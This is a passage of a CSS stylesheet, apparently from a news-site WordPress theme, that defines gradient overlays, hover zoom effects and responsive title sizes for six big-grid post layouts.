  .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #54a3db;
    background: -moz-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
    background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -o-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -ms-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #f4d03f;
    background: -moz-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-video-play-ico img,
  .td-grid-style-3 .td-video-play-ico img {
    opacity: 0.5;
  }
  /*
    Style 1
  */
  .td-grid-style-1 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-module-thumb a:last-child:before {
      height: 130% !important;
    }
  }
  .td-grid-style-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 0 0 0 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 27px;
    font-weight: 500;
    line-height: 34px;
  }
  .td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-1 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  .td-grid-style-1 .td-video-play-ico img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-video-play-ico img {
      bottom: auto;
      left: auto;
      margin: 20px 20px 0;
    }
  }
  /*
    Style 2
  */
  .td-grid-style-2 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    -webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    opacity: 0.6;
  }
  .td-grid-style-2 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-2 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-2 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-2 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-2 .td-medium-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
      margin: 16px 15px 11px;
    }
  }
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-small-thumb .td-meta-info-container {
    bottom: auto;
    top: 0;
    margin-top: 16px;
  }
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-2 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    margin: 14px 10px 10px 14px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
      margin: 10px;
    }
  }
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-2.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 3
  */
  .td-grid-style-3 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-3 .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-3 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-3 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-3 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-3 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-3 .td-big-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-medium-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-3 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-small-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-3.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 4
  */
  .td-grid-style-4 .td-meta-info-container {
    bottom: 0;
    z-index: 1;
  }
  .td-grid-style-4 .td-post-category {
    background-color: rgba(0, 0, 0, 0.4);
  }
  .td-grid-style-4 .entry-title {
    background-color: #4db2ec;
    background-color: rgba(77, 178, 236, 0.7);
  }
  .td-grid-style-4 .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding: 5px 7px 6px;
    background-color: rgba(0, 0, 0, 0.4);
    display: table;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-meta-info-container {
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-big-thumb .td-meta-info-container {
      width: 100%;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-big-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 35px;
    font-weight: 500;
    padding: 3px 8px 6px;
  }
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    padding: 4px 11px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-medium-thumb .entry-title {
      padding: 5px 7px 6px;
    }
  }
  .td-grid-style-4 .td-medium-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    padding: 5px 7px 6px;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
    padding: 5px 7px 6px;
    margin-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-tiny-thumb .entry-title {
      margin-right: 0;
    }
  }
  .td-grid-style-4 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  /*
    Style 5
  */
  .td-grid-style-5 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-5 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-5 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
  }
  .td-grid-style-5 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    margin-top: 0;
  }
  .td-grid-style-5 .td-big-thumb .td-meta-info-container {
    padding: 0 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-thumb .td-meta-info-container {
      padding: 0 15px;
    }
  }
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 36px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-5 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-5 .td-medium-thumb .td-meta-info-container {
    padding: 0 25px;
  }
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 15px;
  }
  .td-grid-style-5 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-5 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-5 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  /*
    Style 6
  */
  .td-grid-style-6 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-6 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-meta {
    position: relative;
    text-align: center;
    padding: 0 10%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-meta {
      padding: 0 4%;
    }
  }
  .td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
    display: inline-block;
    width: 100%;
    font-weight: 300;
    margin-bottom: 0 !important;
  }
  .td-grid-style-6 .td-big-grid-post .entry-title {
    text-transform: uppercase;
  }
  .td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-6 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-post .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-6 .td-module-thumb a:last-child:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #000;
    opacity: 0.7;
    top: 0;
  }
  .td-grid-style-6 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  }
  .td-grid-style-6 .td-post-category:hover {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-6 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
  }
  .td-grid-style-6 .td-video-play-ico {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-video-play-ico {
      display: none;
    }
  }
  .td-grid-style-6 .td-video-play-ico img {
    top: 10px !important;
    bottom: auto;
    left: auto;
    right: 10px;
    width: 30px;
  }
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 37px;
    line-height: 45px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 22px !important;
      line-height: 26px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 28px !important;
    }
  }
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 18px !important;
      line-height: 21px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 24px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-small-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 13px !important;
      line-height: 16px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 11px !important;
      line-height: 13px !important;
      margin: 5px 0;
    }
  }
  .td-grid-style-6 .td-tiny-thumb .td-post-category,
  .td-grid-style-6 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-6.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-6.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.6s ease 0s;
      -moz-transition: transform 0.6s ease 0s;
      -o-transition: transform 0.6s ease 0s;
      transition: transform 0.6s ease 0s;
      transform: scale(1.1);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 1;
      background-color: #4db2ec;
      opacity: 0;
      top: 0;
      left: 0;
      pointer-events: none;
      -webkit-transition: opacity 0.4s ease 0.2s;
      -moz-transition: opacity 0.4s ease 0.2s;
      -o-transition: opacity 0.4s ease 0.2s;
      transition: opacity 0.4s ease 0.2s;
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 160%;
      height: 100%;
      background: rgba(255, 255, 255, 0.2);
      content: '';
      z-index: 1;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
